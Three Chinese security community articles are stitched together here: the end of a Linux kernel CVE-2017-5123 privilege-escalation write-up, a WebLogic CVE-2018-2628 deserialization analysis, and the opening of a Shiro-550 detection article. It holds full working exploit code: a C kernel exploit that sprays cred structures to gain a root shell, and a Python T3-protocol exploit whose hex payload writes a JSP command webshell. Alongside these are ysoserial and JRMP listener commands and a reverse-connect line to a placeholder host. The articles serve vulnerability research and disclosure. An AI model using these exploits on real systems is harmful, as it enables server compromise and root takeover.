page_offset_base += 0x10000000;
}
}
printf("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at:\033[0m%p\n", page_offset_base);
while (1)
{
int pid = fork();
if (pid == 0)
{
read(fd, ptr, 8);
printf("[*] cred: %p\n", ptr[0]);
sleep(100);
}
}
}
观测结果如下:
我们可以发现分配出来的 cred 都在 `page_offset_base + 0x10000000` 往后的位置,这为我们利用该漏洞改写 cred
结构体的 uid 提供了可能性
经笔者多次实验,从 `page_offset_base + 0x50000000` 开始往后的位置是出现 cred 结构体 _可能性比较大的位置_
### 喷射大量 cred,内核空间遍历写 0
那么我们现在有一个绝妙的思路——我们可以先在内核空间喷射足够多的 cred 结构体,随后利用 CVE-2017-5123 从
`page_offset_base + 0x50000000` 开始往后以 `0x10` 为尺度写 0, **总能够在我们喷射的诸多 cred
中命中一个**
我们使用 clone 创建多个轻量级子进程,不断循环检测自身的 euid 是否被修改为 0
最终的 exp 如下:
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/mman.h>
#include <sys/wait.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/syscall.h>
#include <errno.h>
#include <asm/unistd_64.h>
#include <sched.h>
#include <pthread.h>
int dev_fd;
void child_process(void)
{
int euid;
cpu_set_t mask;
CPU_ZERO(&mask);
CPU_SET(0,&mask);
sched_setaffinity(0,sizeof(mask),&mask);
/*
size_t cred_addr;
read(dev_fd, &cred_addr, 8);
printf("[*] child cred: %p\n", cred_addr);
*/
while (1)
{
euid = geteuid();
if (!euid)
{
puts("[+] Successfully get the root!");
setresuid(0, 0, 0);
setresgid(0, 0, 0);
system("/bin/sh");
return ;
}
usleep(100000);
}
}
int main(void)
{
size_t page_offset_base = 0xffff888000000000;
size_t cur_attack_addr;
int retval;
cpu_set_t mask;
CPU_ZERO(&mask);
CPU_SET(0,&mask);
sched_setaffinity(0,sizeof(mask),&mask);
dev_fd = open("/dev/a3device", O_RDONLY);
// find page_offset_base
while(1)
{
int pid = fork();
if (pid == 0)
{
exit(-1);
}
else if (pid > 0)
{
//printf("trying: %p\n", page_offset_base);
retval = waitid(P_PID, pid, page_offset_base, WEXITED);
if (retval >= 0)
break;
page_offset_base += 0x10000000;
}
}
printf("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at: \033[0m%p\n", page_offset_base);
// cred spray
puts("\033[34m\033[1m[*] start cloning child process...\033[0m");
for (int i = 0; i < 2000; i++)
{
void *child_stack = malloc(0x1000); // a page
int pid = clone(child_process, child_stack, CLONE_VM | CLONE_FS | CLONE_FILES | CLONE_SYSVSEM | SIGCHLD, NULL);
if (pid == -1)
{
puts("\033[31m\033[1m[x] failed to create enough child process!\033[0m");
exit(-1);
}
}
// attacking
puts("\033[34m\033[1m[*] start finding child process...\033[0m");
for (size_t i = 0, cur_attack_addr = page_offset_base + 0x6f500000; 1; i++)
{
// only 23 cred on a page
if (i > 23)
{
i = 0;
cur_attack_addr += 0x1000;
}
printf("\033[34m\033[1m[*] Attacking the: \033[0m%p\n", cur_attack_addr + i * 176);
waitid(P_ALL, 0, cur_attack_addr + 4 + i * 176, WNOHANG );
waitid(P_ALL, 0, cur_attack_addr + 20 + i * 176, WNOHANG );
}
}
不过这种方法 **纯靠猜测 cred 在内核地址空间中可能的位置并进行爆破**
,因此成功的机率并不是特别的高,且因为爆破过程中会覆写多个无关的内核数据结构,很容易造成 kernel panic,因此这个漏洞并不是特别容易进行利用
# 0x03.漏洞修复
这个漏洞修复的方式比较简单,只需要将缺失的 `access_ok()` 宏添加到 waitid 系统调用中即可,[Kees Cook 提交的
commit](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=96ca579a1ecc943b75beba58bebb0356f6cc4b51)便是如此修复的:
diff --git a/kernel/exit.c b/kernel/exit.c
index f2cd53e92147c..cf28528842bcf 100644
--- a/kernel/exit.c
+++ b/kernel/exit.c
@@ -1610,6 +1610,9 @@ SYSCALL_DEFINE5(waitid, int, which, pid_t, upid, struct siginfo __user *,
if (!infop)
return err;
+ if (!access_ok(VERIFY_WRITE, infop, sizeof(*infop)))
+ goto Efault;
+
user_access_begin();
unsafe_put_user(signo, &infop->si_signo, Efault);
unsafe_put_user(0, &infop->si_errno, Efault);
@@ -1735,6 +1738,9 @@ COMPAT_SYSCALL_DEFINE5(waitid,
if (!infop)
return err;
+ if (!access_ok(VERIFY_WRITE, infop, sizeof(*infop)))
+ goto Efault;
+
user_access_begin();
unsafe_put_user(signo, &infop->si_signo, Efault);
unsafe_put_user(0, &infop->si_errno, Efault); | 社区文章 |
# 简介
2018年4月18日,Oracle官方发布的CPU(Critical Patch Update)修复了编号为`CVE-2018-2628的反序列化漏洞。
受影响的WebLogic的WLS核心组件存在严重的安全漏洞,通过T3协议可以在前台无需账户登录的情况下进行远程任意代码执行,且CVE-2018-2628为CVE-2017-3248黑名单修复的绕过。
影响版本:
* Weblogic 10.3.6.0
* Weblogic 12.1.3.0
* Weblogic 12.2.1.2
* Weblogic 12.2.1.3
# 漏洞分析
测试环境:
* docker环境,<https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628>
* Weblogic 10.3.6.0
* JDK1.6
* IDEA 远程DEBUG
在该测试环境下,CVE-2018-2628存在两种较为常用的利用方式:
* 通过CVE-2016-1000031 Apache Commons Fileupload进行任意文件写入
* 通过ysoserial-JRMP模块进行远程代码执行
使用k8脚本进行文件写入,查看Weblogic的错误日志,日志位置为:
tail -f /Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/logs/AdminServer.log
根据错误信息,得到反序列化漏洞调用栈信息如下:
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:349)
at weblogic.rjvm.InboundMsgAbbrev.readObject(InboundMsgAbbrev.java:66)
at weblogic.rjvm.InboundMsgAbbrev.read(InboundMsgAbbrev.java:38)
at weblogic.rjvm.MsgAbbrevJVMConnection.readMsgAbbrevs(MsgAbbrevJVMConnection.java:283)
at weblogic.rjvm.MsgAbbrevInputStream.init(MsgAbbrevInputStream.java:213)
at weblogic.rjvm.MsgAbbrevJVMConnection.dispatch(MsgAbbrevJVMConnection.java:498)
at weblogic.rjvm.t3.MuxableSocketT3.dispatch(MuxableSocketT3.java:330)
at weblogic.socket.BaseAbstractMuxableSocket.dispatch(BaseAbstractMuxableSocket.java:387)
at weblogic.socket.SocketMuxer.readReadySocketOnce(SocketMuxer.java:967)
at weblogic.socket.SocketMuxer.readReadySocket(SocketMuxer.java:899)
at weblogic.socket.PosixSocketMuxer.processSockets(PosixSocketMuxer.java:130)
at weblogic.socket.SocketReaderRequest.run(SocketReaderRequest.java:29)
at weblogic.socket.SocketReaderRequest.execute(SocketReaderRequest.java:42)
at weblogic.kernel.ExecuteThread.execute(ExecuteThread.java:145)
at weblogic.kernel.ExecuteThread.run(ExecuteThread.java:117)
根据调用栈信息可以确定断点调试位置并发现`muxer`(多路复用器),WebLogic
Server使用称为`muxer`的软件模块来读取服务器上的传入请求和客户端上的传入响应。这些复用器有两种主要类型: Java muxer或native
muxer。
Java muxer具有以下特征:
* 使用纯Java从套接字读取数据。
* 它也是可用于RMI客户端的唯一复用器。
* 读取时阻塞,直到要从套接字读取数据为止。
weblogic.socket.SocketReaderRequest#run
`SocketReaderRequest::run`开始分析,`SocketMuxer.getMuxer()`得到`PosixSocketMuxer`对象,跟进对应调用的`processSockets`方法。
weblogic/socket/PosixSocketMuxer.class:128
通过`PosixSocketInfo`类的var16的`getMuxableSocket`方法获取`MuxableSocket`对象`var17`,将套接字传入`readReadySocket`
weblogic.socket.SocketMuxer#readReadySocket
套接字传入`readReadySocketOnce`函数
weblogic.jar!/weblogic/socket/SocketMuxer.class:650
套接字调用`dispatch`函数进行调度分发
weblogic.socket.BaseAbstractMuxableSocket#dispatch()
weblogic.socket.BaseAbstractMuxableSocket#makeChunkList
`this.makeChunkList()`返回`Chunk`对象,并作为参数继续传入`dispatch`
weblogic.rjvm.t3.MuxableSocketT3#dispatch
`this.connection`对象为`MuxableSocketT3`类,调用`dispatch`并传入`Chunk`对象
weblogic.rjvm.MsgAbbrevJVMConnection#dispatch
`var2`为`ConnectionManager`对象,调用`var2.getInputStream()`获取`MsgAbbrevInputStream`对象`var3`,继续调用`init`函数。
weblogic.rjvm.MsgAbbrevInputStream#init
继续调用`readMsgAbbrevs`函数
weblogic.rjvm.MsgAbbrevJVMConnection#readMsgAbbrevs
`InboundMsgAbbrev`对象`var3`调用`read`函数
weblogic.rjvm.InboundMsgAbbrev#read
在循环中调用`readObject`函数,并传入`MsgAbbrevInputStream`对象。
weblogic.rjvm.InboundMsgAbbrev#readObject
创建`ServerChannelInputStream`对象,调用`readObject`函数,触发反序列化漏洞。
## Apache Commons Fileupload
Apache Commons
FileUpload在`1.3.3`版本前存在任意文件上传漏洞,在JDK1.6环境下没有空字符保护,可以利用`\u0000`对文件名进行截断,对任意位置写入恶意文件,进行远程代码执行。
### POC
ysoserial中支持对Apache Commons Fileupload的利用,命令如下:
java -jar ysoserial.jar FileUpload1 "writeOld;test\shell.jsp;rai4over"
在最后一个字符串参数中指定具体的行为,`writeOld`老旧JDK写操作、`test\shell.jsp`写入路径、`rai4over`为写入内容。
ysoserial.payloads.FileUpload1#getObject
`;`分割最后一个字符串参数,判断行为后进入对应分支调用函数,可以看到多个不同行为,选择新老JDK、是否进行`Base64`编码,`writeOld`则是使用老jdk1.6进行任意文件写入。
ysoserial.payloads.FileUpload1#writePre131
路径和截断符号`\0`拼接后传入`makePayload`函数
ysoserial.payloads.FileUpload1#makePayload
根据写入路径`test\shell.jsp`创建`File`对象`repository`,作为参数传入`DiskFileItem`的构造函数
org.apache.commons.fileupload.disk.DiskFileItem#DiskFileItem
依次赋值,然后回到上层`makePayload`函数。
ysoserial.payloads.FileUpload1#makePayload
创建`DeferredFileOutputStream`对象`dfos`,然后通过反射将恶意文件内容`rai4over`写入`dfos`的`memoryOutputStream`成员,最后都添加到`diskFileItem`。
恶意`diskFileItem`构造完成,`ysoserial`对其进行序列化,`writeObject`进行了重写
org.apache.commons.fileupload.disk.DiskFileItem#writeObject
进入`if`分支,调用`get`函数。
org.apache.commons.fileupload.disk.DiskFileItem#get
调用`getData`函数,并赋值`cachedContent`
org.apache.commons.io.output.DeferredFileOutputStream#getData
最后的`diskFileItem`对象为:
### Gadget chain
Weblogic中存在的可进行漏洞利用`commons-fileupload.jar`
org.apache.commons.fileupload.disk.DiskFileItem#readObject
调用`getOutputStream`函数
org.apache.commons.fileupload.disk.DiskFileItem#getOutputStream
判断的`dfos == null`成立,进入`if`分支,并调用`getTempFile()`函数
org.apache.commons.fileupload.disk.DiskFileItem#getTempFile
通过File创建文件流,文件的位置为`tempDir`+`fileName`,此时的变量:
`fileName`为随机生成不可控,被`\u0000`截断后文件流的位置为可控的`servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/wlscmd.jsp`,然后返回到上层`readObject`函数。
org.apache.commons.fileupload.disk.DiskFileItem#readObject
`this.cachedContent`变量不为`null`且为恶意shell内容,进入`if`判断分支,完成文件流写入。
## ysoserial-JRMP
在`InboundMsgAbbrev`的`resolveProxyClass`方法中使用了黑名单对反序列化类进行限制:
protected Class<?> resolveProxyClass(String[] interfaces) throws IOException, ClassNotFoundException {
String[] arr$ = interfaces;
int len$ = interfaces.length;
for(int i$ = 0; i$ < len$; ++i$) {
String intf = arr$[i$];
if(intf.equals("java.rmi.registry.Registry")) {
throw new InvalidObjectException("Unauthorized proxy deserialization");
}
}
return super.resolveProxyClass(interfaces);
}
对`java.rmi.registry.Registry`进行了过滤,但可以使用`java.rmi.activation.Activator`进行绕过。
### POC
下载包含`java.rmi.activation.Activator`链的ysoserial工具:
wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
对应文件为:
ysoserial/src/main/java/ysoserial/payloads/JRMPClient2.java
开启使用`CommonsCollections1`恶意的JRMP Server:
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections1 'touch /tmp/rai4over'
使用[攻击脚本](https://www.exploit-db.com/exploits/44553):
python exp.py 127.0.0.1 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.3.169 8888 JRMPClient2
### Gadget chain
受害服务器第一次反序列化成为`JRMP`客户端,并连接恶意的`JRMP`服务端,[和`java.rmi.registry.Registry`没什么区别](http://www.rai4over.cn/2020/Shiro-1-2-4-RememberMe%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90-CVE-2016-4437/#%E5%87%BA%E5%9D%91),整体的调用栈如下:
registerRefs:120, DGCClient (sun.rmi.transport)
read:294, LiveRef (sun.rmi.transport)
readExternal:473, UnicastRef (sun.rmi.server)
readObject:438, RemoteObject (java.rmi.server)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:39, NativeMethodAccessorImpl (sun.reflect)
invoke:25, DelegatingMethodAccessorImpl (sun.reflect)
invoke:597, Method (java.lang.reflect)
invokeReadObject:969, ObjectStreamClass (java.io)
readSerialData:1871, ObjectInputStream (java.io)
readOrdinaryObject:1775, ObjectInputStream (java.io)
readObject0:1327, ObjectInputStream (java.io)
defaultReadFields:1969, ObjectInputStream (java.io)
readSerialData:1893, ObjectInputStream (java.io)
readOrdinaryObject:1775, ObjectInputStream (java.io)
readObject0:1327, ObjectInputStream (java.io)
readObject:349, ObjectInputStream (java.io)
readObject:66, InboundMsgAbbrev (weblogic.rjvm)
read:38, InboundMsgAbbrev (weblogic.rjvm)
readMsgAbbrevs:283, MsgAbbrevJVMConnection (weblogic.rjvm)
init:213, MsgAbbrevInputStream (weblogic.rjvm)
dispatch:498, MsgAbbrevJVMConnection (weblogic.rjvm)
dispatch:330, MuxableSocketT3 (weblogic.rjvm.t3)
dispatch:387, BaseAbstractMuxableSocket (weblogic.socket)
readReadySocketOnce:967, SocketMuxer (weblogic.socket)
readReadySocket:899, SocketMuxer (weblogic.socket)
processSockets:130, PosixSocketMuxer (weblogic.socket)
run:29, SocketReaderRequest (weblogic.socket)
execute:42, SocketReaderRequest (weblogic.socket)
execute:145, ExecuteThread (weblogic.kernel)
run:117, ExecuteThread (weblogic.kernel)
sun.rmi.transport.DGCClient#registerRefs
# 附件
K8 Apache Commons Fileupload EXP:
from __future__ import print_function
import binascii
import os
import socket
import sys
import time
def generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
#k8cmd weblogic http://192.11.22.67:7001/bea_wls_internal/wlscmd.jsp
return "aced00057372002f6f72672e6170616368652e636f6d6d6f6e732e66696c6575706c6f61642e6469736b2e4469736b46696c654974656d1f0d7226839a887103000a5a000b6973466f726d4669656c644a000473697a6549000d73697a655468726573686f6c645b000d636163686564436f6e74656e747400025b424c000b636f6e74656e74547970657400124c6a6176612f6c616e672f537472696e673b4c000864666f7346696c6574000e4c6a6176612f696f2f46696c653b4c00096669656c644e616d6571007e00024c000866696c654e616d6571007e00024c00076865616465727374002f4c6f72672f6170616368652f636f6d6d6f6e732f66696c6575706c6f61642f46696c654974656d486561646572733b4c000a7265706f7369746f727971007e0003787000ffffffffffffffff00000000757200025b42acf317f8060854e00200007870000002d43c25407061676520696d706f72743d226a6176612e696f2e2a22253e0d0a3c25407061676520696d706f72743d2273756e2e6d6973632e4241534536344465636f64657222253e0d0a3c250d0a747279207b0d0a537472696e6720636d64203d20726571756573742e676574506172616d657465722822746f6d22293b0d0a537472696e6720706174683d6170706c69636174696f6e2e6765745265616c5061746828726571756573742e676574526571756573745552492829293b0d0a537472696e67206469723d227765626c6f676963223b0d0a696628636d642e657175616c7328224e7a55314e672229297b6f75742e7072696e7428225b535d222b6469722b225b455d22293b7d0d0a627974655b5d2062696e617279203d204241534536344465636f6465722e636c6173732e6e6577496e7374616e636528292e6465636f646542756666657228636d64293b0d0a537472696e67206b636d64203d206e657720537472696e672862696e617279293b0d0a50726f63657373206368696c64203d2052756e74696d652e67657452756e74696d6528292e65786563286b636d64293b0d0a496e70757453747265616d20696e203d206368696c642e676574496e70757453747265616d28293b0d0a6f75742e7072696e7428222d3e7c22293b0d0a696e7420633b0d0a7768696c6520282863203d20696e2e7265616428292920213d202d3129207b0d0a6f75742e7072696e742828636861722963293b0d0a7d0d0a696e2e636c6f736528293b0d0a6f75742e7072696e7428227c3c2d22293b0d0a747279207b0d0a6368696c642e77616974466f7228293b0d0a7d2063617463682028496e746572727570746564457863657074696f6e206529207b0d0a652e7072696e74537461636b547261636528293b0d0a7d0d0a7d2063617463682028494f457863657074696f6e206529207b0d0a53797374656d2e6572722e7072696e746c6e2865293b0d0a7d0d0a253e7400186170706c69636174696f6e2f6f637465742d73747265616d707400047465737471007e0009707372000c6a6176612e696f2e46696c65042da4450e0de4ff0300014c00047061746871007e0002787074004d736572766572735c41646d696e5365727665725c746d705c5f574c5f696e7465726e616c5c6265615f776c735f696e7465726e616c5c396a3464716b5c7761725c776c73636d642e6a7370c0807702005c7878"
def t3_handshake(sock, server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
print('handshake successful')
def build_t3_request_object(sock, port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport))
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1,data2,data3,data4]:
sock.send(d.decode('hex'))
time.sleep(2)
print('send request payload successful,recv length:%d'%(len(sock.recv(2048))))
def send_payload_objdata(sock, data):
payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload+=data
payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)
sock.send(payload.decode('hex'))
time.sleep(2)
sock.send(payload.decode('hex'))
res = ''
try:
while True:
res += sock.recv(4096)
time.sleep(0.1)
except Exception:
pass
return res
def exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
print('--------------------------------------------')
print('Weblogic GetShell Exploit for CVE-2018-2628')
print('by k8gege build 20180426')
print('--------------------------------------------')
print("sending payload");
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(8)
server_addr = (dip, dport)
t3_handshake(sock, server_addr)
build_t3_request_object(sock, dport)
payload = generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)
rs=send_payload_objdata(sock, payload)
#print('response: ' + rs)
print('exploit completed!')
print('shell: http://'+dip+':'+str(dport)+"/bea_wls_internal/wlscmd.jsp")
print('Please use the k8fly connection shell')
if __name__=="__main__":
if len(sys.argv) != 3:
print('--------------------------------------------')
print('Weblogic GetShell Exploit for CVE-2018-2628')
print('by k8gege build 20180426')
print('Usage: exploit [weblogic ip] [weblogic port]')
print('--------------------------------------------')
sys.exit()
dip = sys.argv[1]
dport = int(sys.argv[2])
exploit(dip, dport, "", "", "", "")
# 参考
<https://nvd.nist.gov/vuln/detail/CVE-2018-2628>
<http://www.oracle.com/technetwork/security-advisory/cpuapr2018-3678067.html>
[http://xxlegend.com/2018/04/18/CVE-2018-2628%20%E7%AE%80%E5%8D%95%E5%A4%8D%E7%8E%B0%E5%92%8C%E5%88%86%E6%9E%90/](http://xxlegend.com/2018/04/18/CVE-2018-2628
简单复现和分析/)
<https://paper.seebug.org/731/>
<https://www.cnblogs.com/k8gege/p/9501674.html>
<https://docs.oracle.com/cd/E13222_01/wls/docs100/perform/WLSTuning.html#wp1152246>
<https://www.securityfocus.com/bid/93604>
<https://blog.csdn.net/raintungli/article/details/56008382?spm=a2c6h.12873639.0.0.1e3e1d42RDduAR>
<https://www.cnblogs.com/afanti/p/10526159.html>
<https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628>
<https://www.exploit-db.com/exploits/44553> | 社区文章 |
**作者:Koalr @ 长亭科技**
**原文链接:[https://mp.weixin.qq.com/s/jV3B6IsPARRaxetZUht57w
](https://mp.weixin.qq.com/s/jV3B6IsPARRaxetZUht57w
"https://mp.weixin.qq.com/s/jV3B6IsPARRaxetZUht57w ")
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]**
## 前言
Shiro 是 Apache 旗下的一个用于权限管理的开源框架,提供开箱即用的身份验证、授权、密码套件和会话管理等功能。该框架在 2016
年报出了一个著名的漏洞——Shiro-550,即 RememberMe 反序列化漏洞。4年过去了,该漏洞不但没有沉没在漏洞的洪流中,反而凭借其天然过 WAF
的特性从去年开始逐渐升温,恐将在今年的 HW 演练中成为后起之秀。面对这样一个炙手可热的漏洞,这篇文章我们就来讲下,我是如何从 0 到 1
的将该漏洞的自动化检测做到极致的。
## 漏洞成因
网上相关分析已经很多,使用了 Shiro 框架的 Web 应用,登录成功后的用户信息会加密存储在 Cookie 中,后续可以从 Cookie
中读取用户认证信息,从而达到“记住我”的目的,简要流程如下。在 Cookie 读取过程中有用 AES 对 Cookie 值解密的过程,对于 AES
这类对称加密算法,一旦秘钥泄露加密便形同虚设。若秘钥可控同时 Cookie 值是由攻击者构造的恶意 Payload,就可以将流程走通,触发危险的 Java
反序列化。在 Shiro 1.2.4 及之前的版本,Shiro 秘钥是硬编码的一个值 `kPH+bIxk5D2deZiIxcaaaA==`,这便是
Shiro-550 的漏洞成因。但这个漏洞不只存在于 1.2.4
版本,后续版本的读取流程没有什么改动,这就意味着只要秘钥泄露,依然存在高危风险。有趣的是,国内不少程序员习惯性的 copy/paste,一些 Github
示例代码被直接复制到了项目中,这些示例中设置秘钥的代码也可能被一并带到项目中,这就给了安全人员可乘之机,后来出现的 Shiro Top 100 Key
便是基于此原理收集的,这大概也是该漏洞经久不衰的一个侧面因素吧。
## 反序列化利用链提纯
Shiro 作为 Java 反序列化漏洞,想要完成漏洞利用必然少不了利用链的讨论。如果你之前有尝试复现过这个漏洞,大概率用过
`CommonsCollections4`或 `CommonsBeanutils`两条利用链,比如 vulhub 中该漏洞的靶站就使用了后者作为
gadget。作为一个初入 Java 安全的小白,我当时很疑惑 CommonsCollections 系列 gadget
到底有何区别,为何这里只能用上述的两条链,上面的利用链对目标环境的适用程度又是如何?这些问题不搞清楚,漏洞检测就无从谈起。作为知识储备,我花三分钟研究了一下常见的
Java 反序列化利用链,发现 ysoserial 中 Commons 相关利用链都是如下模子出来的:
不同的利用链从不同角度给了我们反序列化的一些思路,熟悉这个规律后,我们完全可以自己组合出一些另外的利用链。不过利用链不求多但求精,少一条无用的利用链就意味着可以减少一次漏洞探测的尝试。于是我将原有的
CommonsCollections1~7 进行了浓缩提纯,变成了如下新的 4 条利用链:
* CommonsCollectionsK1 (commons-Collections <= 3.2.1 && allowTemplates)
* CommonsCollectionsK2 (commons-Collections == 4.0 && allowTemplates)
* CommonsCollectionsK3 (commons-Collections <= 3.2.1)
* CommonsCollectionsK4 (commons-Collections == 4.0)
从分类上看分为两组,一组是 K1/K2,对应于 `TemplatesImpl`的情况,一组是 K3/K4,对应于
`ChainedTransformer`的情况。这 4 条链不仅可以完整的覆盖原有的 7
条链支持的场景,也可以在一些比较特殊的场景发挥作用,这些特殊的场景就包含接下来要讨论的 Shiro 的情况。
## 无心插柳的反序列化防护
前面做了这么多准备,我们还是没有搞清楚上一节提出的问题,现在是时候正面它了!稍加跟进源码会发现,Shiro 最终反序列化调用的地方不是喜闻乐见的
`ObjectInputStream().readObject`,而是用 `ClassResolvingObjectInputStream`封装了一层,在该
stream 的实现中重写了 `resolveClass`方法
我们发现原本应该调用 `Class.forName(name)`的地方被替换成了几个
`ClassLoader.loadClass(name)`,这两种加载类的方式有以下几点区别:
* `forName`默认使用的是当前函数内的 ClassLoader, `loadClass`的 ClassLoader 是自行指定的
* `forName`类加载完成后默认会自动对 Class 执行 initialize 操作, `loadClass`仅加载类不执行初始化
* `forName`可以加载任意能找到的 Object Array, `loadClass`只能加载原生(初始)类型的 Object Array
在这3点中,对我们漏洞利用影响最大的是最后一条。回看上一节说的那个规律,有一些利用链的终点是
`ChainedTransformer`,这个类中的有一个关键属性是 `Transformer[] iTransformers`,Shiro
的反序列化尝试加载这个 `Transformer`的 Array 时,就会报一个找不到 Class 的错误,从而中断反序列化流程,而这就是
CommonsCollections 的大部分利用链都不可用的关键原因。 阅读代码可以感受到,重载的 `resolveClass`本意是为了能支持从多个
ClassLoader 来加载类,而不是做反序列化防护,毕竟后续的版本也没有出现 ~~WebLogic 式增加黑名单然后被绕过的情况~~
。这一无心插柳的行为,却默默阻挡了无数次不明所以的反序列化攻击,与此同时,`CommonsCollections4`和
`CommonsBeanutils`两个利用链由于采用了
`TemplatesImpl`作为终点,避开了这个限制,才使得这个漏洞在渗透测试中有所应用。ysoserial 中的
`CommonsCollections4`只能用于 CC4.0 版本,我把这个利用链进行了改进使其支持了 CC3 和 CC4 两个版本,形成了上面说的
K1/K2 两条链,这两条链就是我们处理 Shiro
这个环境的秘密武器。经过这些准备,我们已经从手无缚鸡之力的书生变为了身法矫健的少林武僧,可以直击敌方咽喉,一举拿下目标。万事具备,只欠东风。
## 东风何处来
我们最终的目的是实现 Shiro 反序列化漏洞的可靠检测,回顾一下漏洞检测常用的两种方法,一是回显,二是反连。基于上面的研究,我们可以借助
`TemplatesTmpl` 实现任意的代码执行,仅需一行代码就可以实现一个 HTTP 反连的 Payload
new URL("http://REVERSE-HOST").openConnection().getContent();
